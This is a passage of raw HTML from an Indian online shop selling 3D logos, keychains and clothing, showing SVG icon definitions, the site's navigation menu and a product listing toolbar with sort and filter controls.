2171 1699 812 385 1722 600 2682 600s1870-216 2682-600c700-332 1330-790 1859-1346h-1251zM3676 2379c119 0 216 97 216 216s-97 216-216 216H1730v-82c-61-77-64-189 0-269V864c0-119 97-216 216-216s216 97 216 216v1116c544-548 1184-1003 1891-1338C4923 230 5895-1 6919-1s1996 231 2866 643c903 428 1696 1052 2321 1816 76 92 62 229-30 304-92 76-229 62-304-30-586-716-1327-1299-2171-1699-812-385-1722-600-2682-600s-1870 216-2682 600c-700 332-1330 790-1858 1346h1297zm8464 3106c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328h-3398V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zM1700 5485c264 0 503 107 676 280l1 1c173 173 280 412 280 676s-107 504-280 677c22-1 44 2 66 9 278 82 520 254 690 480 167 222 266 497 266 794v1328H1V8402c0-296 99-572 266-794 170-227 412-399 690-480 22-7 45-9 67-9l-1-1c-173-174-281-413-281-676 0-265 108-504 281-677s413-280 677-280zm476 1789c-140 80-303 127-476 127s-336-46-477-128v1c33 114-32 234-146 268-188 55-351 172-466 325-111 149-178 334-178 535v896h205l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h1264l-2-418c0-119 96-216 215-216s216 96 216 215l2 420h203v-896c0-201-67-387-178-535-115-153-279-270-466-325-114-33-180-153-146-268zm-104-1203c-95-94-227-153-372-153s-277 59-371 154c-95 95-154 227-154 371 0 146 59 277 153 371l1 1c94 94 226 153 371 153s276-59 371-154 154-226 154-371-59-277-153-372zm4848-3259c407 0 777 166 1044 433l1 1c267 267 433 637 433 1044 0 408-166 778-433 1045s-637 433-1045 433c-407 0-776-165-1044-433l-1-1c-267-268-433-637-433-1044 0-408 166-778 433-1045s637-433 1045-433zm740 738c-189-188-451-305-740-305s-550 117-739 306-306 450-306 739 117 551 305 739l1 1c188 188 450 305 739 305s550-117 739-306 306-450 306-739-117-551-305-740zm488 5749l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h648V7623c0-375-124-722-334-1001-192-256-456-456-760-570-150 127-321 231-505 305-219 89-458 138-707 138-250 0-489-49-707-138-184-75-355-179-505-305-304 114-568 314-760 570-209 279-334 626-334 1001v1676h651l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h2452z" id="bnLayer_x0020_1"/></symbol><symbol viewBox="0 0 10 10" id="star-review"><path d="M5 0l1.545 3.292L10 3.82 7.5 6.382 8.09 10 5 8.292 1.91 10l.59-3.618L0 3.82l3.455-.528z"/></symbol><symbol viewBox="0 0 40 40" id="success"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 4017 7130" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tap"><defs><style>.bqfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bqfil0" d="M1904 1674v1627c42-24 87-41 132-53 102-27 209-25 308-1 100 24 192 72 261 137 20 19 38 39 54 60 31-23 65-41 100-53 66-23 138-27 208-13 68 14 135 45 193 92s107 109 141 187c40-30 81-51 123-66l8-2c79-25 161-26 237-3 77 23 149 69 206 134 84 96 140 236 140 406v1381c0 130-57 349-146 525-59 117-134 218-221 274v713c0 61-50 111-111 111l-11-1H1381c-61 0-111-50-111-111h-1v-617l-431-379c-9-8-17-18-23-28L88 4726c-24-34-43-74-55-113l-2-7c-12-42-19-86-19-127V3361c0-61 50-111 111-111h345c125 0 232 48 310 127 78 80 124 191 124 314v485l112 82V1684c0-215 119-354 270-416 56-23 117-34 178-34s122 11 178 33c148 60 263 196 263 407zm848-986c53-31 121-12 152 40 31 53 12 121-40 152l-674 389c-53 31-121 12-152-40-31-53-12-121 40-152l674-389zm111 1557c53 30 71 98 41 151s-98 71-151 41l-674-389c-53-30-71-98-41-151s98-71 151-41l674 389zM167 2437c-53 31-121 12-152-40-31-53-12-121 40-152l674-389c53-31 121-12 152 40 31 53 12 121-40 152l-674 389zM56 880c-53-30-71-98-41-151s98-71 151-41l674 389c53 30 71 98 41 151s-98 71-151 41L56 880zm1292-769c0-61 50-111 111-111s111 50 111 111v778c0 61-50 111-111 111s-111-50-111-111V111zm2446 5396V4126c0-113-33-202-84-260-29-34-65-57-102-68-34-10-71-10-107 1l-4 2c-56 19-113 66-159 145-18 37-56 63-100 63-61 0-111-50-111-111 0-120-17-286-203-302-32-6-64-5-93 5-41 14-77 48-97 102-12 48-56 85-108 85-61 0-111-50-111-111 0-50-24-95-62-130-41-39-98-68-161-83-64-15-134-16-200 1-79 21-152 70-201 154-19 35-56 59-98 59-61 0-111-50-111-111V1677c0-106-55-173-124-201-30-12-63-18-94-18-32 0-64 7-95 19-73 30-130 100-130 210v2792c0 23-7 46-21 66-36 49-106 60-155 24l-328-239c-31-20-52-55-52-94v-541c0-64-22-120-60-159-36-37-88-59-151-59H238v1007c0 21 3 43 10 64l1 3c6 19 14 37 24 52 4 5 7 9 10 15l720 1255 493 483v556h1934v-660c0-50 34-107 84-120 52-13 110-94 161-195m0 0c73-146 121-323 121-425" id="bqLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="user-account-people"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6 5.444C6 3.481 7.377 2 10 2c2.557 0 4 1.481 4 3.444S12.613 10 10 10c-2.512 0-4-2.592-4-4.556z"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M17.049 13.366s-1.22-.395-2.787-.761A7.056 7.056 0 0 1 10 14c-1.623 0-3.028-.546-4.192-1.411-1.601.37-2.857.777-2.857.777-.523.17-.951.759-.951 1.309V17c0 .55.45 1 1 1h14c.55 0 1-.45 1-1v-2.325c0-.55-.428-1.139-.951-1.309z"/></symbol><symbol viewBox="0 0 40 40" id="warning"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol><symbol viewBox="0 0 40 10" id="zig-zag"><path fill="none" d="M0 0h40v10H0z"/><path d="M40 8c-2.415 0-3.687-1.271-4.708-2.293C34.337 4.753 33.583 4 31.997 4s-2.34.753-3.294 1.707C27.681 6.729 26.409 8 23.994 8c-2.414 0-3.685-1.271-4.706-2.293C18.335 4.753 17.582 4 15.997 4c-1.586 0-2.339.753-3.293 1.707C11.683 6.729 10.411 8 7.997 8 5.583 8 4.313 6.729 3.292 5.707 2.338 4.753 1.585 4 0 4V2c2.414 0 3.685 1.271 4.706 2.293C5.659 5.247 6.412 6 7.997 6c1.586 0 2.339-.753 3.293-1.707C12.312 3.271 13.583 2 15.997 2c2.414 0 3.685 1.271 4.706 2.293C21.656 5.247 22.409 6 23.994 6c1.586 0 2.34-.753 3.294-1.707C28.311 3.271 29.582 2 31.997 2s3.687 1.271 4.708 2.293C37.66 5.247 38.414 6 40 6v2z"/></symbol><symbol id="shop-bag-2" viewBox="0 0 501.654 501.654"><title>shop-bag-2</title><path d="M501.494,441.76l-28.8-270.933c-3.2-28.8-32-50.133-67.2-50.133h-4.267C377.76,50.293,319.093,0.16,250.827,0.16 s-126.933,50.133-150.4,120.533H96.16c-35.2,0-64,21.333-67.2,50.133L0.16,441.76c-1.067,13.867,3.2,26.667,12.8,37.333 c12.8,13.867,33.067,22.4,54.4,22.4h366.933c21.333,0,41.6-8.533,54.4-22.4C498.294,468.427,502.56,455.627,501.494,441.76z M250.827,40.693c45.867,0,86.4,33.067,106.667,80H144.16C164.427,73.76,204.96,40.693,250.827,40.693z M456.693,451.36 c-3.2,4.267-11.733,8.533-23.467,8.533H67.36c-11.733,0-20.267-4.267-23.467-8.533c-1.067-2.133-2.133-4.267-2.133-5.333 l28.8-269.867c0-4.267,8.533-10.667,20.267-12.8c-1.067,7.467-2.133,16-2.133,24.533c0,11.733,9.6,21.333,21.333,21.333 s21.333-9.6,21.333-21.333c0-8.533,1.067-17.067,2.133-25.6H368.16c1.067,8.533,2.133,17.067,2.133,25.6 c0,11.733,9.6,21.333,21.333,21.333c11.733,0,20.267-8.533,20.267-20.267c0-8.533-1.067-18.133-2.133-26.667 c11.733,1.067,20.267,7.467,20.267,12.8l28.8,270.933C458.827,448.16,458.827,449.227,456.693,451.36z"/></symbol><symbol id="shop-bag-6" viewBox="0 0 583.479 583.479"><title>shop-bag-6</title><g> <path d="M46.01,563.595c0.792,7.812,7.37,13.758,15.222,13.758h24.89h205.617h205.617h24.89c7.853,0,14.431-5.943,15.222-13.758 l2.511-24.762L582.91,87.565c0.405-4.255-0.988-8.484-3.842-11.666l-58.03-64.689c-2.901-3.235-7.043-5.083-11.389-5.083h-217.91 H73.829c-4.346,0-8.487,1.848-11.389,5.083L4.41,75.899C1.557,79.08,0.164,83.31,0.568,87.565L43.5,538.833L46.01,563.595z M81.562,46.706c2.902-3.235,7.043-5.083,11.389-5.083h198.788h198.788c4.347,0,8.487,1.849,11.39,5.083l33.035,36.827H291.739 H48.525L81.562,46.706z M291.739,127.395h243.214L498.64,520.62c-0.727,7.871-7.33,13.893-15.235,13.893H291.739H100.074 c-7.905,0-14.509-6.021-15.235-13.893L48.526,127.395H291.739L291.739,127.395z"/> <path d="M522.246,577.853H61.232c-8.141,0-14.898-6.107-15.72-14.207l-2.51-24.762L0.07,87.612 c-0.417-4.381,1.03-8.772,3.968-12.047l58.03-64.689c2.993-3.336,7.279-5.25,11.761-5.25h435.82c4.482,0,8.77,1.914,11.761,5.25 l58.03,64.689c2.938,3.276,4.385,7.667,3.968,12.047l-42.932,451.269l-2.512,24.765 C537.146,571.745,530.388,577.853,522.246,577.853z M73.829,6.626c-4.198,0-8.213,1.792-11.017,4.917L4.782,76.233 c-2.752,3.068-4.106,7.181-3.717,11.285l42.932,451.268l2.51,24.759c0.769,7.587,7.099,13.309,14.725,13.309h461.014 c7.626,0,13.956-5.722,14.725-13.309l2.511-24.762l42.931-451.265c0.391-4.103-0.964-8.216-3.716-11.285l-58.03-64.689 c-2.803-3.125-6.818-4.917-11.017-4.917H73.829z M483.404,535.013h-383.33c-8.215,0-14.978-6.168-15.733-14.347L47.978,126.895 h487.523l-0.05,0.546l-36.313,393.225C498.383,528.845,491.619,535.013,483.404,535.013z M49.075,127.895l36.263,392.679 c0.707,7.661,7.042,13.438,14.737,13.438h383.33c7.694,0,14.03-5.777,14.737-13.438l36.264-392.679H49.075z M536.072,84.033 H47.405L81.19,46.372c2.993-3.336,7.279-5.25,11.761-5.25h397.576c4.481,0,8.769,1.914,11.762,5.25L536.072,84.033z M49.646,83.033h484.187L501.545,47.04c-2.804-3.125-6.819-4.917-11.018-4.917H92.951c-4.198,0-8.213,1.792-11.017,4.917 L49.646,83.033z"/> </g><g> <path d="M291.739,377.952c35.8,0,69.457-13.941,94.771-39.256c25.315-25.314,39.257-58.971,39.257-94.772 c0-11.83-9.591-21.42-21.42-21.42c-11.83,0-21.421,9.59-21.421,21.42c0,50.282-40.906,91.188-91.188,91.188 s-91.188-40.906-91.188-91.188c0-11.83-9.59-21.42-21.42-21.42s-21.42,9.59-21.42,21.42c0,35.8,13.941,69.458,39.256,94.772 C222.282,364.011,255.939,377.952,291.739,377.952z"/> <path d="M291.739,378.452c-35.933,0-69.716-13.993-95.125-39.402c-25.409-25.409-39.402-59.192-39.402-95.125 c0-12.087,9.833-21.92,21.92-21.92c12.087,0,21.92,9.833,21.92,21.92c0,50.005,40.683,90.688,90.688,90.688 c50.005,0,90.688-40.683,90.688-90.688c0-12.087,9.834-21.92,21.921-21.92s21.92,9.833,21.92,21.92 c0,35.934-13.994,69.717-39.403,95.125C361.455,364.459,327.673,378.452,291.739,378.452z M179.131,223.004 c-11.535,0-20.92,9.385-20.92,20.92c0,35.667,13.889,69.199,39.109,94.418c25.221,25.22,58.752,39.109,94.418,39.109 s69.198-13.89,94.418-39.109c25.221-25.22,39.11-58.751,39.11-94.418c0-11.535-9.385-20.92-20.92-20.92 c-11.536,0-20.921,9.385-20.921,20.92c0,50.557-41.131,91.688-91.688,91.688c-50.557,0-91.688-41.131-91.688-91.688 C200.051,232.389,190.667,223.004,179.131,223.004z"/> </g></symbol><symbol id="shop-bag-1" viewBox="0 0 513.32 513.32"><title>shop-bag-1</title><path d="M448.085,128.33h-83.414v-21.388C364.671,47.055,317.617,0,257.729,0S150.788,47.055,150.788,106.942v106.942h42.777 v-42.777h85.553V128.33h-85.553v-21.388c0-36.36,27.805-64.165,64.165-64.165s64.165,27.805,64.165,64.165v106.942h42.777v-42.777 h44.916l19.249,299.437H88.762l17.11-299.437h2.139V128.33H67.373L41.707,513.32h429.906L448.085,128.33z"/></symbol><symbol id="shop-bag-3" viewBox="0 0 512 512"><title>shop-bag-3</title><path d="m500,472.5l-59.7-351c-1.7-9.7-10.1-16.9-20-16.9h-68.9c-19.1-44.5-51.3-91.6-95.5-91.6-44.2,0-76.4,47-95.6,91.6h-68.9c-9.9,0-18.3,7.1-20,16.9l-60.1,353.8c-2.4,11 3.1,23.6 20,23.6h449.3c0.1,0 0.1,0 0.2,0 11.1,0.1 22.9-12.6 19.2-26.4zm-244.1-419c18.8,0 37.1,23.9 51,51.1h-102c13.9-27.2 32.2-51.1 51-51.1zm-200.7,405l53.3-313.3h37.4c-4.2,14.9-6.3,26.9-6.3,33.1 0,11.2 9.1,20.2 20.2,20.2 11.2,0 20.2-9.1 20.2-20.2 0-6.2 2.8-18.5 7.7-33.1h136.1c4.9,14.6 7.7,26.9 7.7,33.1 0,11.2 9.1,20.2 20.2,20.2 11.2,0 20.2-9.1 20.2-20.2 0-6.2-2.1-18.2-6.3-33.1h37.4l53.3,313.3h-401.1z"/></symbol><symbol id="shop-bag-7" viewBox="0 0 24 24"><title>shop-bag-7</title><path d="M1,0v19c0,2.761,2.239,5,5,5h12c2.761,0,5-2.239,5-5V0H1z M21,19c0,1.657-1.343,3-3,3H6c-1.657,0-3-1.343-3-3V2h18V19z M12,13c2.761,0,5-2.239,5-5V6h-2v2c0,1.657-1.343,3-3,3S9,9.657,9,8V6H7v2C7,10.761,9.239,13,12,13z"/></symbol><symbol id="shop-bag-4" viewBox="0 0 512 512"><title>shop-bag-4</title><g> <g> <path d="M459.078,486.155L429.07,156.034c-1.057-11.634-10.814-20.543-22.496-20.543h-67.765V82.824 C338.809,37.155,301.654,0,255.985,0s-82.824,37.155-82.824,82.824v52.668h-67.765c-11.683,0-21.438,8.909-22.496,20.543 L52.783,487.367c-0.574,6.32,1.538,12.591,5.816,17.277C62.88,509.33,68.934,512,75.279,512h361.412c0.012,0,0.024,0,0.03,0 c12.476,0,22.588-10.114,22.588-22.588C459.31,488.306,459.23,487.218,459.078,486.155z M218.338,82.824 c0-20.759,16.888-37.647,37.647-37.647c20.759,0,37.647,16.888,37.647,37.647v52.668h-75.294V82.824z M100.015,466.824 l26.011-286.155h259.921l26.01,286.155H100.015z"/> </g> </g><g> <g> <path d="M211.727,217.404c-4.215-4.201-10.029-6.626-15.977-6.626c-5.948,0-11.761,2.424-15.977,6.626 c-4.201,4.201-6.611,10.014-6.611,15.977c0,5.933,2.409,11.761,6.611,15.962c4.216,4.201,10.029,6.611,15.977,6.611 c5.948,0,11.761-2.409,15.977-6.611c4.201-4.201,6.611-10.014,6.611-15.962C218.338,227.418,215.929,221.606,211.727,217.404z"/> </g> </g><g> <g> <path d="M332.197,217.404c-4.215-4.201-10.026-6.626-15.976-6.626c-5.948,0-11.776,2.424-15.977,6.626 c-4.201,4.201-6.611,10.029-6.611,15.977c0,5.933,2.409,11.761,6.611,15.962c4.201,4.201,10.029,6.611,15.977,6.611 c5.948,0,11.761-2.409,15.976-6.611c4.201-4.201,6.612-10.029,6.612-15.962C338.809,227.433,336.398,221.606,332.197,217.404z"/> </g> </g></symbol><symbol id="shop-bag" viewBox="0 0 330 330"><title>shop-bag</title><path d="M289.937,313.526l-9.964-219.233c-0.364-8.012-6.965-14.319-14.984-14.319h-45V55.001c0-30.328-24.673-55.001-55-55.001 c-30.327,0-55,24.673-55,55.001v24.973h-45c-8.02,0-14.621,6.308-14.984,14.319l-10,220.026c-0.186,4.092,1.31,8.082,4.14,11.044 c2.83,2.961,6.748,4.637,10.845,4.637h220c0.009,0,0.014,0,0.02,0c8.284,0,15-6.716,15-15 C290.008,314.503,289.984,314.011,289.937,313.526z M139.988,55.001c0-13.785,11.215-25.001,25-25.001 c13.785,0,25,11.216,25,25.001v24.973h-50V55.001z M70.685,300l8.637-190.026h30.666v15c0,8.284,6.716,15,15,15s15-6.716,15-15 v-15h50v15c0,8.284,6.716,15,15,15s15-6.716,15-15v-15h30.666L259.291,300H70.685z"/></symbol><symbol id="shop-cart" viewBox="0 0 329.998 329.998"><title>shop-cart</title><path d="M322.03,56.042C319.199,52.24,314.738,50,309.999,50H78.98l-4.073-36.656C74.063,5.747,67.642,0,59.999,0h-40 c-8.284,0-15,6.716-15,15s6.716,15,15,15h26.574l4.054,36.485c0.012,0.127,0.026,0.253,0.042,0.379L65.09,196.656 C65.934,204.253,72.356,210,79.999,210h191.104c6.628,0,12.471-4.351,14.37-10.7l38.897-130 C325.728,64.759,324.86,59.843,322.03,56.042z M259.934,180H93.425L82.313,80h207.54L259.934,180z"/><path d="M109.999,239.998c-24.813,0-45,20.187-45,45c0,24.814,20.187,45,45,45s45-20.186,45-45 C154.999,260.185,134.812,239.998,109.999,239.998z M109.999,299.998c-8.271,0-15-6.728-15-15c0-8.271,6.729-15,15-15 s15,6.729,15,15C124.999,293.27,118.27,299.998,109.999,299.998z"/><path d="M228.999,239.998c-24.814,0-45,20.187-45,45c0,24.814,20.186,45,45,45c24.814,0,45-20.186,45-45 C273.999,260.185,253.812,239.998,228.999,239.998z M228.999,299.998c-8.271,0-15-6.728-15-15c0-8.271,6.729-15,15-15 s15,6.729,15,15C243.999,293.27,237.27,299.998,228.999,299.998z"/></symbol><symbol id="shop-cart-1" viewBox="0 0 193.056 193.056"><title>shop-cart-1</title><path d="M163.022,147.499H62.417l-2.13-8.714h114.017l18.466-80.448L42.135,40.28L35.234,0H0.286v15.217h22.116l3.969,23.173 l-0.32-0.038l18.184,100.435h0.383l2.214,9.049c-10.774,1.798-19.021,11.164-19.021,22.44c0,12.562,10.218,22.78,22.777,22.78 c12.559,0,22.78-10.218,22.78-22.78c0-2.65-0.479-5.192-1.319-7.558h69.512c-0.837,2.369-1.319,4.91-1.319,7.558 c0,12.562,10.218,22.78,22.775,22.78c12.562,0,22.78-10.218,22.78-22.78C185.805,157.718,175.584,147.499,163.022,147.499z M44.818,55.925l129.331,15.507l-11.968,52.136H56.946L46.89,68.018L44.818,55.925z M50.594,177.837 c-4.169,0-7.56-3.393-7.56-7.563c0-4.167,3.391-7.558,7.56-7.558c4.169,0,7.56,3.394,7.56,7.558 C58.154,174.446,54.763,177.837,50.594,177.837z M163.022,177.84c-4.167,0-7.558-3.393-7.558-7.563 c0-4.167,3.393-7.558,7.558-7.558c4.172,0,7.563,3.393,7.563,7.558C170.588,174.446,167.194,177.84,163.022,177.84z"/></symbol><symbol id="shop-bag-5" viewBox="0 0 39.92 39.92"><title>shop-bag-5</title><path d="M34.989,0H4.93C3.89,0,3.048,0.843,3.048,1.882v36.157c0,1.037,0.842,1.881,1.882,1.881h30.06 c1.041,0,1.883-0.844,1.883-1.881V1.882C36.87,0.843,36.03,0,34.989,0z M33.107,36.156H6.812V3.764h26.296V36.156z"/><path d="M19.958,25.904c5.274,0,9.565-4.291,9.565-9.565V8.655c0-1.039-0.842-1.882-1.882-1.882c-1.039,0-1.881,0.843-1.881,1.882 v7.684c0,3.199-2.604,5.803-5.803,5.803c-3.199,0-5.802-2.604-5.802-5.803V8.655c0-1.039-0.843-1.882-1.882-1.882 c-1.04,0-1.882,0.843-1.882,1.882v7.684C10.394,21.613,14.685,25.904,19.958,25.904z"/></symbol><symbol id="shop-cart-2" viewBox="0 0 330 330"><title>shop-cart-2</title><path id="XMLID_928_" d="M315,0h-40c-8.284,0-15,6.716-15,15v25H15c-5.024,0-9.715,2.516-12.495,6.701 c-2.78,4.186-3.279,9.485-1.331,14.116l58.896,140c2.341,5.564,7.79,9.184,13.826,9.184H260v29.999H46c-8.284,0-15,6.716-15,15 s6.716,15,15,15h17.58c-1.665,4.695-2.58,9.742-2.58,15c0,24.813,20.187,45,45,45s45-20.187,45-45c0-5.258-0.915-10.305-2.58-15 h34.16c-1.665,4.695-2.58,9.742-2.58,15c0,24.813,20.187,45,45,45s45-20.187,45-45c0-5.258-0.915-10.305-2.58-15H275 c8.284,0,15-6.716,15-15V195v-90V30h25c8.284,0,15-6.716,15-15S323.284,0,315,0z M83.859,180L37.583,70H260v35v75H83.859z M121,284.999c0,8.271-6.729,15-15,15s-15-6.729-15-15s6.729-15,15-15S121,276.728,121,284.999z M240,284.999 c0,8.271-6.729,15-15,15c-8.271,0-15-6.729-15-15s6.729-15,15-15C233.271,269.999,240,276.728,240,284.999z"/></symbol></svg></div>
<div id="page" class="site">
	<div id="topbar" class="topbar">
	<div class="sober-container">

		
			<div class="row">
				<div class="topbar-left topbar-content text-left col-md-6">
					<i class="fa fa-shopping-cart" style="font-size:12px"></i>    <font size="1">Free shipping on all orders above ₹1000</font>				</div>

				<div class="topbar-menu text-right col-md-6">
					<div class="menu-topbar-container"><ul id="topbar-menu" class="topbar-menu nav-menu"><li id="menu-item-13762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://thelogoman.in/my-account/">My Account</a></li>
<li id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763"><a href="https://thelogoman.in/track-order/">Track Order</a></li>
</ul></div>				</div>
			</div>

		
	</div>
</div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">

			
<div class="row">
	<div class="mobile-nav-toggle col-xs-3 col-sm-3 col-md-3 hidden-lg">
		<span class="toggle-nav" data-target="mobile-menu"><span class="icon-nav"></span></span>
	</div>

	<div class="site-branding col-xs-6 col-sm-6 col-md-6 col-lg-3">
		
<a href="https://thelogoman.in" class="logo">
			<img src="https://thelogoman.in/wp-content/uploads/2019/04/logo-clarity.png" alt="The Logo Man" class="logo-dark"  width="220" height="52">
		<img src="https://thelogoman.in/wp-content/uploads/2019/04/white.png" alt="The Logo Man" class="logo-light"  width="220" height="52">
	</a>

	<p class="site-title">
		<a href="https://thelogoman.in/" rel="home">The Logo Man</a>
	</p>

	<p class="site-description">3D Logos, Keychains &amp; Clothing</p>
	</div><!-- .site-branding -->

	<nav id="site-navigation" class="main-navigation site-navigation hidden-xs hidden-sm hidden-md col-lg-6">
		<ul id="menu-new-menu" class="nav-menu"><li id="menu-item-13832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13832"><a href="https://thelogoman.in/">Home</a></li>
<li id="menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13836"><a href="https://thelogoman.in/shop">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13837"><a href="/product-category/3d-logos/">3D Logos</a></li>
	<li id="menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13838"><a href="https://thelogoman.in/product-category/3d-logos/mobile/">&#8211; Mobile</a></li>
	<li id="menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13839"><a href="https://thelogoman.in/product-category/3d-logos/automotive/">&#8211; Automotive</a></li>
	<li id="menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13840"><a href="https://thelogoman.in/product-category/3d-logos/car-hanging/">&#8211; Car Hanging</a></li>
	<li id="menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13841"><a href="https://thelogoman.in/product-category/3d-logos/wall-decor/">&#8211; Wall Decor</a></li>
	<li id="menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13842"><a href="https://thelogoman.in/product-category/3d-logos/pins/">&#8211; Pins</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13844"><a href="/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13845"><a href="https://thelogoman.in/product-category/keychains/">Keychains</a></li>
</ul>
</li>
<li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13834"><a href="https://thelogoman.in/custom/">Custom</a></li>
<li id="menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13846"><a href="https://thelogoman.in/product-category/shoes/">Shoes</a></li>
<li id="menu-item-13833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13833"><a href="https://thelogoman.in/contact-us/">Contact Us</a></li>
</ul>	</nav><!-- #site-navigation -->

	<div class="header-icon col-xs-3 col-sm-3 col-md-3 col-lg-3">
		<ul class="hidden-xs hidden-sm hidden-md">
			<li class="menu-item menu-item-search"><a href="#" data-toggle="modal" data-target="search-modal"><svg viewBox="0 0 20 20"><use xlink:href="#search"></use></svg></a></li><li class="menu-item menu-item-account"><a href="https://thelogoman.in/my-account/" data-toggle="modal" data-target="login-modal"><svg viewBox="0 0 20 20"><use xlink:href="#user-account-people"></use></svg></a></li><li class="menu-item menu-item-cart">
							<a href="https://thelogoman.in/cart/" class="cart-contents" data-toggle="modal" data-target="cart-modal" data-tab="cart">
								<svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg>
								<span class="count cart-counter">0</span>
							</a>
						</li>		</ul>

		<a href="https://thelogoman.in/cart/" class="cart-contents  menu-item-mobile-cart hidden-lg" data-toggle="modal" data-target="cart-modal" data-tab="cart"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="count cart-counter">0</span></a>	</div><!-- .header-icon -->
</div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

		<div class="sober-container"><div id="primary" class="content-area " role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
		<div class="shop-toolbar">
			<div class="row">
				<div class="col-sm-9 col-md-7 hidden-xs nav-filter">
											<ul class="products-filter filter-by-group clearfix">
							<li data-filter="*" class="line-hover active"><a href="/product-tag/jokername/">All Products</a></li>
<li data-filter=".featured" class="line-hover "><a href="https://thelogoman.in/product-tag/jokername/?product_group=featured">Hot Products</a></li>
<li data-filter=".new" class="line-hover "><a href="https://thelogoman.in/product-tag/jokername/?product_group=new">New Products</a></li>						</ul>
					
									</div>

				<div class="col-xs-12 col-sm-3 col-md-5 controls">
					<ul class="toolbar-control">
													<li class="data totals">
								<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
							</li>
												<li class="data product-size">
							<a href="/product-tag/jokername/?shop_columns=6" class="small-size " rel="nofollow">
								<svg viewBox="0 0 15 15">
									<use xlink:href="#small-view-size"></use>
								</svg>
							</a>
							<a href="/product-tag/jokername/?shop_columns=5" class="medium-size active" rel="nofollow">
								<svg viewBox="0 0 15 15">
									<use xlink:href="#medium-view-size"></use>
								</svg>
							</a>
							<a href="/product-tag/jokername/?shop_columns=4" class="large-size " rel="nofollow">
								<svg viewBox="0 0 15 15">
									<use xlink:href="#large-view-size"></use>
								</svg>
							</a>
						</li>
													<li class="data filter">
								<a href="#" class="toggle-filter">
									<svg viewBox="0 0 20 20">
										<use xlink:href="#filter"></use>
									</svg>
									Filter								</a>

								<div class="filter-widgets woocommerce">
									<button class="close">
										<svg viewBox="0 0 20 20">
											<use xlink:href="#close-delete"></use>
										</svg>
									</button>
									<div id="soo-product-filter-1" class="widget woocommerce soo-product-filter-widget"><h3 class="widget-title">Filter</h3><form action="https://thelogoman.in" method="get" class="">
		<div class="product-filter category dropdown multiple">
			
			<div class="filter-control">
